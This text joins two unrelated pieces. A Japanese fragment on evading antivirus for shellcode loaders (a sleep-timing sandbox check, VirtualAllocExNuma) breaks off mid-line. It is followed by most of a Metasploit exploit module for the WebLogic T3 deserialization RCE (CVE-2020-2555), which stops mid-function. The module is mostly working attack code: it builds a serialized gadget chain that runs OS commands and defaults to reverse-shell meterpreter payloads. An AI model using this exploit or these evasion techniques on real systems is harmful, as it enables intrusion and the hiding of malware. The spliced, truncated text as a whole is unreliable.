他の簡単に干渉する要因を削除するために、固定コンパイラを使用してシェルコードをコンパイルすることを選択しました。
直接コンパイルして生成すると、Virustotalの結果は次のとおりです。19/67

確認する前に次のコードを追加します。
time_begin=getTickCount();
睡眠(5555);
time_end=getTickCount();
dword time_cost=time_end -time_begin;
if((time_cost time_sleep+5)||(time_cost(time_sleep-5))))
{return0;}
runshellcode();
テスト16/66

削減されたのは3つだけでしたが、そのうちのいくつかはまだこのトリックを取っていることを意味します。
2. numa
Numaは、均一なメモリアクセスの略です。これは、複数のシステムでメモリ管理を構成する方法です。 kernel32.dllで定義されているすべての一連の関数に関連しています。
詳細については、公式ドキュメントを参照してください。
http://msdn.microsoft.com/en-us/library/windows/desktop/aa363804(v=vs.85).aspx
コードは次のとおりです。
address=virtualAllocexNuma(ハンドル、null、sizeof(buf)、mem_reserve | mem_c
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::CmdStager
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::AutoCheck
def initialize(info = {})
super(
update_info(
info,
'Name' => 'WebLogic Server Deserialization RCE - BadAttributeValueExpException',
'Description' => %q{
There exists a Java object deserialization vulnerability
in multiple versions of WebLogic.
Unauthenticated remote code execution can be achieved
by sending a serialized BadAttributeValueExpException object
over the T3 protocol to vulnerable WebLogic servers.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Jang', # Vuln Discovery
'Y4er', # PoC
'Shelby Pace' # Metasploit Module
],
'References' =>
[
[ 'CVE', '2020-2555' ],
[ 'URL', 'https://www.thezdi.com/blog/2020/3/5/cve-2020-2555-rce-through-a-deserialization-bug-in-oracles-weblogic-server' ],
[ 'URL', 'https://github.com/Y4er/CVE-2020-2555' ]
],
'Platform' => %w[unix linux win],
'Arch' => [ ARCH_X86, ARCH_X64 ],
'Privileged' => false,
'Targets' =>
[
[
'Windows',
{
'Platform' => 'win',
'Arch' => [ ARCH_X86, ARCH_X64 ],
'DefaultOptions' => { 'Payload' => 'windows/meterpreter/reverse_tcp' }
}
],
[
'Unix',
{
'Platform' => %w[unix linux],
'CmdStagerFlavor' => 'printf',
'Arch' => [ ARCH_X86, ARCH_X64 ],
'DefaultOptions' => { 'Payload' => 'linux/x86/meterpreter/reverse_tcp' }
}
],
],
'DisclosureDate' => '2020-01-15',
'DefaultTarget' => 0
)
)
register_options([ Opt::RPORT(7001) ])
end
def check
connect
web_req = "GET /console/login/LoginForm.jsp HTTP/1.1\nHost: #{peer}\n\n"
sock.put(web_req)
sleep(2)
res = sock.get_once
versions = [ Gem::Version.new('12.1.3.0.0'), Gem::Version.new('12.2.1.3.0'), Gem::Version.new('12.2.1.4.0') ]
return CheckCode::Unknown('Failed to obtain response from service') unless res
/WebLogic\s+Server\s+Version:\s+(?<version>\d+\.\d+\.\d+\.*\d*\.*\d*)/ =~ res
return CheckCode::Unknown('Failed to detect WebLogic') unless version
@version_no = Gem::Version.new(version)
print_status("WebLogic version detected: #{@version_no}")
return CheckCode::Appears if versions.include?(@version_no)
CheckCode::Detected('Version of WebLogic is not vulnerable')
ensure
disconnect
end
def exploit
super
connect
print_status('Sending handshake...')
t3_handshake
if target.name == 'Windows'
win_obj = cmd_psh_payload(payload.encoded, payload_instance.arch.first, { remove_comspec: true })
win_obj.prepend('cmd.exe /c ')
win_obj = build_payload_obj(win_obj)
t3_send(win_obj)
else
execute_cmdstager
end
ensure
disconnect
end
def t3_handshake
# t3 12.2.1\nAS:255
# \nHL:19\nMS:100000
# 00\n\n
shake = '74332031322e322e310a41533a323535'
shake << '0a484c3a31390a4d533a313030303030'
shake << '30300a0a'
sock.put([shake].pack('H*'))
sleep(1)
sock.get_once
end
def build_payload_obj(payload_data)
payload_obj = 'aced' # STREAM_MAGIC
payload_obj << '0005' # STREAM_VERSION
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '002e' # Class name length: 46
payload_obj << '6a617661782e6d616e61' # Class name: javax.management.BadAttributeValueExpException
payload_obj << '67656d656e742e426164'
payload_obj << '41747472696275746556'
payload_obj << '616c7565457870457863'
payload_obj << '657074696f6e'
payload_obj << 'd4e7daab632d4640' # SerialVersionUID
payload_obj << '020001' # Serialization flag, field num = 1
payload_obj << '4c0003' # Field type code: 4c = Object, field name length: 3
payload_obj << '76616c' # Field name: val
payload_obj << '740012' # String, length: 18
payload_obj << '4c6a6176612f6c616e672f4f626a6563743b' # Ljava/lang/Object;
payload_obj << '7872' # end block data, TC_CLASSDESC
payload_obj << '0013' # Class name length: 19
payload_obj << '6a6176612e6c616e672e' # java.lang.Exception
payload_obj << '457863657074696f6e'
payload_obj << 'd0fd1f3e1a3b1cc4' # SerialVersionUID
payload_obj << '020000' # Serializable, No fields
payload_obj << '7872' # end block data, TC_CLASSDESC
payload_obj << '0013' # Class name length: 19
payload_obj << '6a6176612e6c616e672e' # java.lang.Throwable
payload_obj << '5468726f7761626c65'
payload_obj << 'd5c635273977b8cb' # SerialVersionUID
payload_obj << '030004' # ?, then 4 fields
payload_obj << '4c0005' # Field type: Object, field name length: 5
payload_obj << '6361757365' # Field name: cause
payload_obj << '740015' # String, length: 21
payload_obj << '4c6a6176612f6c616e67' # Ljava/lang/Throwable;
payload_obj << '2f5468726f7761626c653b'
payload_obj << '4c000d' # Field type: Object, field name length: 13
payload_obj << '64657461696c4d657373616765' # Field name: detailMessage
payload_obj << '740012' # String, length: 18
payload_obj << '4c6a6176612f6c616e67' # Ljava/lang/String;
payload_obj << '2f537472696e673b'
payload_obj << '5b000a' # Field type: 5b = array, field name length: 10
payload_obj << '737461636b5472616365' # Field name: stackTrace
payload_obj << '74001e' # String, length: 30
payload_obj << '5b4c6a6176612f6c616e' # [Ljava/lang/StackTraceElement;
payload_obj << '672f537461636b547261'
payload_obj << '6365456c656d656e743b'
payload_obj << '4c0014' # Field type: Object, field name length: 20
payload_obj << '73757070726573736564' # Field name: suppressedExceptions
payload_obj << '457863657074696f6e73'
payload_obj << '740010' # String, length: 16
payload_obj << '4c6a6176612f7574696c' # Ljava/util/List;
payload_obj << '2f4c6973743b'
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0008' # handle?
payload_obj << '7075' # TC_NULL, TC_ARRAY
payload_obj << '72001e' # TC_CLASSDESC, Class name length: 30
payload_obj << '5b4c6a6176612e6c616e' # [Ljava.lang.StackTraceElement;
payload_obj << '672e537461636b547261'
payload_obj << '6365456c656d656e743b'
payload_obj << '02462a3c3cfd2239' # SerialVersionUID
payload_obj << '020000' # Serializable, No fields
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000001'
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '001b' # Class name length: 27
payload_obj << '6a6176612e6c616e672e' # java.lang.StackTraceElement
payload_obj << '537461636b5472616365'
payload_obj << '456c656d656e74'
payload_obj << '6109c59a2636dd85' # SerialVersionUID
payload_obj << '020004' # Serializable, 4 fields
payload_obj << '49000a' # Field type: 49 = Integer, field name length: 10
payload_obj << '6c696e654e756d626572' # lineNumber
payload_obj << '4c000e' # Field type: Object, field name length: 14
payload_obj << '6465636c6172696e6743'
payload_obj << '6c617373' # declaringClass
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0005' # handle
payload_obj << '4c0008' # Field type: Object, field name length: 8
payload_obj << '66696c654e616d65' # fileName
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0005' # handle
payload_obj << '4c000a' # Field type: Object, field name length: 10
payload_obj << '6d6574686f644e616d65' # methodName
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0005' # handle
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000028'
class_name = Rex::Text.rand_text_alphanumeric(8..14)
formatted_class = class_name.each_byte.map { |b| b.to_s(16).rjust(2, '0') }.join
payload_obj << '74' # String
payload_obj << class_name.length.to_s(16).rjust(4, '0')
payload_obj << formatted_class # Originally Weblogic_2555 -> PoC class name
payload_obj << '74' # String
payload_obj << (class_name.length + 5).to_s(16).rjust(4, '0')
payload_obj << formatted_class # Originally Weblogic_2555.java
payload_obj << '2e6a617661' # .java
payload_obj << '740004' # String, length: 4
payload_obj << '6d61696e' # main
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '0026' # Class name length: 38
payload_obj << '6a6176612e7574696c2e' # java.util.Collections$UnmodifiableList
payload_obj << '436f6c6c656374696f6e'
payload_obj << '7324556e6d6f64696669'
payload_obj << '61626c654c697374'
payload_obj << 'fc0f2531b5ec8e10' # SerialVersionUID
payload_obj << '020001' # Serializable, 1 field
payload_obj << '4c0004' # Field type: Object, field name length: 4
payload_obj << '6c697374' # list
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0007' # handle
payload_obj << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
payload_obj << '002c' # Class name length: 44
payload_obj << '6a6176612e7574696c2e' # java.util.Collections$UnmodifiableCollection
payload_obj << '436f6c6c656374696f6e'
payload_obj << '7324556e6d6f64696669'
payload_obj << '61626c65436f6c6c6563'
payload_obj << '74696f6e'
payload_obj << '19420080cb5ef71e' # SerialVersionUID
payload_obj << '020001' # Serializable, 1 field
payload_obj << '4c0001' # Field type: Object, field name length: 1
payload_obj << '63' # Field name: c
payload_obj << '740016' # String, length: 22
payload_obj << '4c6a6176612f7574696c' # Ljava/util/Collection;
payload_obj << '2f436f6c6c656374696f'
payload_obj << '6e3b'
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '0013' # Class name length: 19
payload_obj << '6a6176612e7574696c2e' # java.util.ArrayList
payload_obj << '41727261794c697374'
payload_obj << '7881d21d99c7619d' # SerialVersionUID
payload_obj << '030001' # ?, 1 field
payload_obj << '490004' # Field type: Integer, field name length: 4
payload_obj << '73697a65' # size
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000000'
payload_obj << '7704' # TC_BLOCKDATA, length: 4
payload_obj << '00000000'
payload_obj << '7871' # TC_ENDBLOCKDATA, TC_REFERENCE
payload_obj << '007e0015' # handle
payload_obj << '78' # TC_ENDBLOCKDATA
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '0024' # Class name length: 36
payload_obj << '636f6d2e74616e676f73' # com.tangosol.util.filter.LimitFilter
payload_obj << '6f6c2e7574696c2e6669'
payload_obj << '6c7465722e4c696d6974'
payload_obj << '46696c746572'
payload_obj << limit_filter_uid # SerialVersionUID
payload_obj << '020006' # Serializable, 6 fields
payload_obj << '49000b' # Field type: Integer, field name length: 11
payload_obj << '6d5f635061676553697a65' # m_cPageSize
payload_obj << '490007' # Field type: Integer, field name length: 7
payload_obj << '6d5f6e50616765' # m_nPage
payload_obj << '4c000c' # Field type: Object, field name length: 12
payload_obj << '6d5f636f6d70617261746f72' # m_comparator
payload_obj << '740016' # String, length: 22
payload_obj << '4c6a6176612f7574696c' # Ljava/util/Comparator;
payload_obj << '2f436f6d70617261746f'
payload_obj << '723b'
payload_obj << '4c0008' # Field type: Object, field name length: 8
payload_obj << '6d5f66696c746572' # m_filter
payload_obj << '74001a' # String, length: 26
payload_obj << '4c636f6d2f74616e676f' # Lcom/tangosol/util/Filter;
payload_obj << '736f6c2f7574696c2f46'
payload_obj << '696c7465723b'
payload_obj << '4c000f' # Field type: Object, field name length: 15
payload_obj << '6d5f6f416e63686f7242' # m_oAnchorBottom
payload_obj << '6f74746f6d'
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0001' # handle
payload_obj << '4c000c' # Field type: Object, field name length: 12
payload_obj << '6d5f6f416e63686f72546f70' # m_oAnchorTop
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0001' # handle
unless @version_no == Gem::Version.new('12.1.3.0.0')
payload_obj << add_class_desc
end
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000000'
payload_obj << '00000000'
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '002c' # Class name length: 44
payload_obj << '636f6d2e74616e676f73' # com.tangosol.util.extractor.ChainedExtractor
payload_obj << '6f6c2e7574696c2e6578'
payload_obj << '74726163746f722e4368'
payload_obj << '61696e65644578747261'
payload_obj << '63746f72'
payload_obj << chained_extractor_uid # SerialVersionUID
payload_obj << '020000' # Serializable, no fields
payload_obj << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
payload_obj << '0036' # Class name length: 54
payload_obj << '636f6d2e74616e676f73' # com.tangosol.util.extractor.AbstractCompositeExtractor
payload_obj << '6f6c2e7574696c2e6578'
payload_obj << '74726163746f722e4162'
payload_obj << '737472616374436f6d70'
payload_obj << '6f736974654578747261'
payload_obj << '63746f72'
payload_obj << '086b3d8c05690f44' # SerialVersionUID
payload_obj << '020001' # Serializable, 1 field
payload_obj << '5b000c' # Field type: Array, field name length: 12
payload_obj << '6d5f61457874726163746f72' # m_aExtractor
payload_obj << '740023' # String, length: 35
payload_obj << '5b4c636f6d2f74616e67' # [Lcom/tangosol/util/ValueExtractor;
payload_obj << '6f736f6c2f7574696c2f'
payload_obj << '56616c75654578747261'
payload_obj << '63746f723b'
payload_obj << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
payload_obj << '002d' # Class name length: 45
payload_obj << '636f6d2e74616e676f73' # com.tangosol.util.extractor.AbstractExtractor
payload_obj << '6f6c2e7574696c2e6578'
payload_obj << '74726163746f722e4162'
payload_obj << '73747261637445787472'
payload_obj << '6163746f72'
payload_obj << abstract_extractor_uid # SerialVersionUID
payload_obj << '020001' # Serializable, 1 field
payload_obj << '490009' # Field type: Integer, field name length: 9
payload_obj << '6d5f6e546172676574' # m_nTarget
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000000'
payload_obj << '7572' # TC_ARRAY, TC_CLASSDESC
payload_obj << '0032' # Class name length: 50
payload_obj << '5b4c636f6d2e74616e67' # [Lcom.tangosol.util.extractor.ReflectionExtractor;
payload_obj << '6f736f6c2e7574696c2e'
payload_obj << '657874726163746f722e'
payload_obj << '5265666c656374696f6e'
payload_obj << '457874726163746f723b'
payload_obj << 'dd8b89aed70273ca' # SerialVersionUID
payload_obj << '020000' # Serializable, no fields
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000003'
payload_obj << '7372' # TC_OBJECT, TC_CLASSDESC
payload_obj << '002f' # Class name length: 47
payload_obj << '636f6d2e74616e676f73' # com.tangosol.util.extractor.ReflectionExtractor
payload_obj << '6f6c2e7574696c2e6578'
payload_obj << '74726163746f722e5265'
payload_obj << '666c656374696f6e4578'
payload_obj << '74726163746f72'
payload_obj << reflection_extractor_uid # SerialVersionUID
payload_obj << '02000' # Serializable, variable fields orig: 020002
payload_obj << reflect_extract_count
payload_obj << '5b0009' # Field type: Array, field name length: 9
payload_obj << '6d5f616f506172616d' # m_aoParam
payload_obj << '740013' # String, length: 19
payload_obj << '5b4c6a6176612f6c616e' # [Ljava/lang/Object;
payload_obj << '672f4f626a6563743b'
payload_obj << add_sect
payload_obj << '4c0009' # Object, length: 9
payload_obj << '6d5f734d6574686f64' # m_sMethod
payload_obj << '71' # TC_REFERENCE
payload_obj << '007e0005' # handle
payload_obj << '7871' # TC_ENDBLOCKDATA, TC_REFERENCE
payload_obj << (change_handle? ? '007e001d' : '007e001e')
payload_obj << '00000000'
payload_obj << '7572' # TC_ARRAY, TC_CLASSDESC
payload_obj << '0013' # Class name length: 19
payload_obj << '5b4c6a6176612e6c616e' # [Ljava.lang.Object;
payload_obj << '672e4f626a6563743b'
payload_obj << '90ce589f1073296c' # SerialVersionUID
payload_obj << '020000' # Serializable, no fields
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000002'
payload_obj << '74000a' # String, length: 10
payload_obj << '67657452756e74696d65' # getRuntime
payload_obj << '7572' # TC_ARRAY, TC_CLASSDESC
payload_obj << '0012' # Class name length: 18
payload_obj << '5b4c6a6176612e6c616e' # [Ljava.lang.Class;
payload_obj << '672e436c6173733b'
payload_obj << 'ab16d7aecbcd5a99' # SerialVersionUID
payload_obj << '020000' # Serializable, no fields
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000000'
payload_obj << add_tc_null
payload_obj << '740009' # String, length: 9
payload_obj << '6765744d6574686f64' # getMethod
payload_obj << '7371' # TC_OBJECT, TC_REFERENCE
payload_obj << (change_handle? ? '007e0021' : '007e0022')
payload_obj << '00000000'
payload_obj << '7571' # TC_ARRAY, TC_REFERENCE
payload_obj << (change_handle? ? '007e0024' : '007e0025')
payload_obj << '00000002' # array size: 2
payload_obj << '7075' # TC_NULL, TC_ARRAY
payload_obj << '71' # TC_REFERENCE
payload_obj << (change_handle? ? '007e0024' : '007e0025')
payload_obj << '00000000'
payload_obj << add_tc_null
payload_obj << '740006' # TC_STRING, length: 6
payload_obj << '696e766f6b65' # invoke
payload_obj << '7371' # TC_OBJECT, TC_REFERENCE
payload_obj << (change_handle? ? '007e0021' : '007e0022')
payload_obj << '00000000'
payload_obj << '7571' # TC_ARRAY, TC_REFERENCE
payload_obj << (change_handle? ? '007e0024' : '007e0025')
payload_obj << '00000001'
payload_obj << '7572' # TC_ARRAY, TC_CLASSDESC
payload_obj << '0013' # Class name length: 19
payload_obj << '5b4c6a6176612e6c616e' # [Ljava.lang.String;
payload_obj << '672e537472696e673b'
payload_obj << 'add256e7e91d7b47' # SerialVersionUID
payload_obj << '020000' # Serializable, no fields
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
payload_obj << '00000003'
payload_bin = format_payload(payload_data)
payload_obj << payload_bin
# Original data
# ---------------------------
# payload_obj << '740007' # String, length: 7
# payload_obj << '2f62696e2f7368' # /bin/sh
# payload_obj << '740002' # String, length: 2
# payload_obj << '2d63' # -c
# payload_obj << '740017' # String, length: 23
# payload_obj << '746f756368202f746d70' # touch /tmp/blah_ze_blah
# payload_obj << '2f626c61685f7a655f62'
# payload_obj << '6c6168'
# ---------------------------
payload_obj << add_tc_null
payload_obj << '740004' # String, length: 4
payload_obj << '65786563' # exec
payload_obj << '7070' # TC_NULL, TC_NULL
payload_obj << '7672' # TC_CLASS, TC_CLASSDESC
payload_obj << '0011' # Class name length: 17
payload_obj << '6a6176612e6c616e672e' # java.lang.Runtime
payload_obj << '52756e74696d65'
payload_obj << '00000000000000000000'
payload_obj << '00'
payload_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
end
def change_handle?
@version_no == Gem::Version.new('12.1.3.0.0')
end
def limit_filter_uid
case @version_no
when Gem::Version.new('12.1.3.0.0')
'99022596d7b45953'
when Gem::Version.new('12.2.1.3.0')
'ab2901b976c4e271'
else
'954e4590be89865f'
end
end
def chained_extractor_uid
case @version_no
when Gem::Version.new('12.1.3.0.0')
'889f81b0945d5b7f'
when Gem::Version.new('12.2.1.3.0')
'06ee10433a4cc4b4'
else
'435b250b72f63db5'
end
end
def abstract_extractor_uid
case @version_no
when Gem::Version.new('12.1.3.0.0')
'658195303e723821'
when Gem::Version.new('12.2.1.3.0')
'752289ad4d460138'
else
'9b1be18ed70100e5'
end
end
def reflection_extractor_uid
case @version_no
when Gem::Version.new('12.1.3.0.0')
'ee7ae995c02fb4a2'
when Gem::Version.new('12.2.1.3.0')
'87973791b26429dd'
else
'1f62f564b951b614'
end
end
def reflect_extract_count
case @version_no
when Gem::Version.new('12.2.1.3.0')
'3'
else
'2'
end
end
def add_sect
sect = ''
if @version_no == Gem::Version.new('12.2.1.3.0')
sect << '4c0011' # Object, length: 17
sect << '6d5f657874726163746f' # m_extractorCached
sect << '72436163686564'
sect << '71' # TC_REFERENCE
sect << '007e0001' # handle
end
sect
end
def add_class_desc
class_desc = ''
class_desc << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
class_desc << '0034' # Class name length: 52
class_desc << '636f6d2e74616e676f73' # com.tangosol.util.filter.AbstractQueryRecorderFilter
class_desc << '6f6c2e7574696c2e6669'
class_desc << '6c7465722e4162737472'
class_desc << '61637451756572795265'
class_desc << '636f7264657246696c74'
class_desc << '6572'
class_desc << 'f3b98201f680eb90' # SerialVersionUID
class_desc << '020000' # Serializable, no fields
end
def add_tc_null
return '70' if @version_no == Gem::Version.new('12.2.1.3.0')
''
end
def t3_send(payload_obj)
print_status('Sending object...')
request_obj = '000009f3' # Original packet length
request_obj << '016501' # CMD_IDENTIFY_REQUEST, flags
request_obj << 'ffffffffffffffff'
request_obj << '00000071'
request_obj << '0000ea60'
request_obj << '00000018432ec6'
request_obj << 'a2a63985b5af7d63e643'
request_obj << '83f42a6d92c9e9af0f94'
request_obj << '72027973720078720178'
request_obj << '720278700000000c0000'
request_obj << '00020000000000000000'
request_obj << '00000001007070707070'
request_obj << '700000000c0000000200'
request_obj << '00000000000000000000'
request_obj << '01007006'
request_obj << 'fe010000' # separator
request_obj << 'aced0005' # STREAM_MAGIC, STREAM_VERSION
request_obj << '7372' # TC_OBJECT, TC_CLASSDESC
request_obj << '001d' # Class name length: 29
request_obj << '7765626c6f6769632e72' # weblogic.rjvm.ClassTableEntry
request_obj << '6a766d2e436c61737354'
request_obj << '61626c65456e747279'
request_obj << '2f52658157f4f9ed' # SerialVersionUID
request_obj << '0c0000' # flags?
request_obj << '787072' # TC_ENDBLOCKDATA, TC_NULL, TC_CLASSDESC
request_obj << '0024' # Class name length: 36
request_obj << '7765626c6f6769632e63' # weblogic.common.internal.PackageInfo
request_obj << '6f6d6d6f6e2e696e7465'
request_obj << '726e616c2e5061636b61'
request_obj << '6765496e666f'
request_obj << 'e6f723e7b8ae1ec9' # SerialVersionUID
request_obj << '020009' # Serializable, 9 fields
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d616a6f72' # major
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d696e6f72' # minor
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '70617463685570646174' # patchUpdate
request_obj << '65'
request_obj << '49000c' # Field type: Int, field name length: 12
request_obj << '726f6c6c696e67506174' # rollingPatch
request_obj << '6368'
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '73657276696365506163' # servicePack
request_obj << '6b'
request_obj << '5a000e' # Field type: Z = Bool, field name length: 14
request_obj << '74656d706f7261727950' # temporaryPatch
request_obj << '61746368'
request_obj << '4c0009' # Field type: Object, field name length: 9
request_obj << '696d706c5469746c65' # implTitle
request_obj << '740012' # String, length: 18
request_obj << '4c6a6176612f6c616e67' # Ljava/lang/String;
request_obj << '2f537472696e673b'
request_obj << '4c000a' # Field type: Object, field name length: 10
request_obj << '696d706c56656e646f72' # implVendor
request_obj << '71007e0003' # TC_REFERENCE, handle
request_obj << '4c000b' # Field type: Object, field name length: 11
request_obj << '696d706c56657273696f6e' # implVersion
request_obj << '71007e0003' # TC_REFERENCE, handle
request_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
request_obj << '7702' # TC_ENDBLOCKDATA
request_obj << '000078'
request_obj << 'fe010000' # separator
request_obj << payload_obj
request_obj << 'fe010000' # separator
request_obj << 'aced0005' # STREAM_MAGIC, STREAM_VERSION
request_obj << '7372' # TC_OBJECT, TC_CLASSDESC
request_obj << '001d' # Class name length: 29
request_obj << '7765626c6f6769632e72' # weblogic.rjvm.ClassTableEntry
request_obj << '6a766d2e436c61737354'
request_obj << '61626c65456e747279'
request_obj << '2f52658157f4f9ed' # SerialVersionUID
request_obj << '0c0000'
request_obj << '787072' # TC_ENDBLOCKDATA, TC_NULL, TC_CLASSDESC
request_obj << '0021' # Class name length: 33
request_obj << '7765626c6f6769632e63' # weblogic.common.internal.PeerInfo
request_obj << '6f6d6d6f6e2e696e7465'
request_obj << '726e616c2e5065657249'
request_obj << '6e666f'
request_obj << '585474f39bc908f1' # SerialVersionUID
request_obj << '020007' # Serializable, 7 fields
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d616a6f72' # major
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d696e6f72' # minor
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '70617463685570646174' # patchUpdate
request_obj << '65'
request_obj << '49000c' # Field type: Int, field name length: 12
request_obj << '726f6c6c696e67506174' # rollingPatch
request_obj << '6368'
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '73657276696365506163' # servicePack
request_obj << '6b'
request_obj << '5a000e' # Field type: Z = Bool, field name length: 14
request_obj << '74656d706f7261727950' # temporaryPatch
request_obj << '61746368'
request_obj << '5b0008' # Field type: Array, field name length: 8
request_obj << '7061636b61676573' # packages
request_obj << '740027' # String, length: 39
request_obj << '5b4c7765626c6f676963' # [Lweblogic/common/internal/PackageInfo;
request_obj << '2f636f6d6d6f6e2f696e'
request_obj << '7465726e616c2f506163'
request_obj << '6b616765496e666f3b'
request_obj << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
request_obj << '0024' # Class name length: 36
request_obj << '7765626c6f6769632e63' # weblogic.common.internal.VersionInfo
request_obj << '6f6d6d6f6e2e696e7465'
request_obj << '726e616c2e5665727369'
request_obj << '6f6e496e666f'
request_obj << '972245516452463e' # SerialVersionUID
request_obj << '020003' # Serializable, 3 fields
request_obj << '5b0008' # Field type: Array, field name length: 8
request_obj << '7061636b61676573' # packages
request_obj << '71007e0003' # TC_REFERENCE, handle
request_obj << '4c000e' # Field type: Object, field name length: 14
request_obj << '72656c65617365566572' # releaseVersion
request_obj << '73696f6e'
request_obj << '740012' # String, length: 18
request_obj << '4c6a6176612f6c616e67' # Ljava/lang/String;
request_obj << '2f537472696e673b'
request_obj << '5b0012' # Field type: Array, field name length: 18
request_obj << '76657273696f6e496e66' # versionInfoAsBytes
request_obj << '6f41734279746573'
request_obj << '740002' # String, length: 2
request_obj << '5b42' # [B
request_obj << '7872' # TC_ENDBLOCKDATA, TC_CLASSDESC
request_obj << '0024' # Class name length: 36
request_obj << '7765626c6f6769632e63' # weblogic.common.internal.PackageInfo
request_obj << '6f6d6d6f6e2e696e7465'
request_obj << '726e616c2e5061636b61'
request_obj << '6765496e666f'
request_obj << 'e6f723e7b8ae1ec9' # SerialVersionUID
request_obj << '020009' # Serializable, 9 fields
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d616a6f72' # major
request_obj << '490005' # Field type: Int, field name length: 5
request_obj << '6d696e6f72' # minor
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '70617463685570646174' # patchUpdate
request_obj << '65'
request_obj << '49000c' # Field type: Int, field name length: 12
request_obj << '726f6c6c696e67506174' # rollingPatch
request_obj << '6368'
request_obj << '49000b' # Field type: Int, field name length: 11
request_obj << '73657276696365506163' # servicePack
request_obj << '6b'
request_obj << '5a000e' # Field type: Z = Bool, field name length: 14
request_obj << '74656d706f7261727950' # temporaryPatch
request_obj << '61746368'
request_obj << '4c0009' # Field type: Object, field name length: 9
request_obj << '696d706c5469746c65' # implTitle
request_obj << '71007e0005' # TC_REFERENCE, handle
request_obj << '4c000a' # Field type: Object, field name length: 10
request_obj << '696d706c56656e646f72' # implVendor
request_obj << '71007e0005' # TC_REFERENCE, handle
request_obj << '4c000b' # Field type: Object, field name length: 11
request_obj << '696d706c56657273696f' # implVersion
request_obj << '6e'
request_obj << '71007e0005' # TC_REFERENCE, handle
request_obj << '7870' # TC_ENDBLOCKDATA, TC_NULL
request_obj << '7702000078' # TC_BLOCKDATA, 2 bytes, TC_ENDBLOCKDATA
request_obj << 'fe00ff' # separator
request_obj << 'fe010000'
request_obj << 'aced0005' # STREAM_MAGIC, STREAM_VERSION
request_obj << '7372' # TC_OBJECT, TC_CLASSDESC
request_obj << '0013' # Class name length: 19
request_obj << '7765626c6f6769632e72' # weblogic.rjvm.JVMID
request_obj << '6a766d2e4a564d4944'
request_obj << 'dc49c23ede121e2a' # SerialVersionUID
request_obj << '0c0000'
request_obj << '787077' # TC_ENDBLOCKDATA, TC_NULL, TC_BLOCKDATA
request_obj << '4621'
request_obj << '000000000000000000'
request_obj << '09' # length: 9
request_obj << '3132372e302e312e31' # 127.0.1.1
request_obj << '000b' # length: 11
request_obj << '75732d6c2d627265656e' # us-l-breens
request_obj << '73'
request_obj << 'a53caff10000000700'
request_obj << '001b59'
request_obj << 'ffffffffffffffffffff'
request_obj << 'ffffffffffffffffffff'
request_obj << 'ffffffff'
request_obj << '0078'
request_obj << 'fe010000' # separator
request_obj << 'aced0005' # STREAM_MAGIC, STREAM_VERSION
request_obj << '7372' # TC_OBJECT, TC_CLASSDESC
request_obj << '0013' # Class name length: 19
request_obj << '7765626c6f6769632e72' # weblogic.rjvm.JVMID
request_obj << '6a766d2e4a564d4944'
request_obj << 'dc49c23ede121e2a' # SerialVersionUID
request_obj << '0c0000'
request_obj << '787077' # TC_ENDBLOCKDATA, TC_NULL, TC_BLOCKDATA
request_obj << '1d0181401281'
